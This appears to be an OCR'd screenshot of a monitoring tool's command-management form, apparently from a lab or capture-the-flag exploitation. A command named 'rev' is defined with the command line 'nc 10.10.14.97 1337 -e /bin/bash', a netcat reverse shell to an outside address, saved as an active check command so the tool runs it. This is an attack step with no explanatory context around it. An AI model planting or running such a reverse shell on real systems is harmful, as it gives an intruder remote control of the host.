 Command Management
Command Name *
rev
Example: check_example
Command Line *
nc 10.10.14.97 1337 -e /bin/bash
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel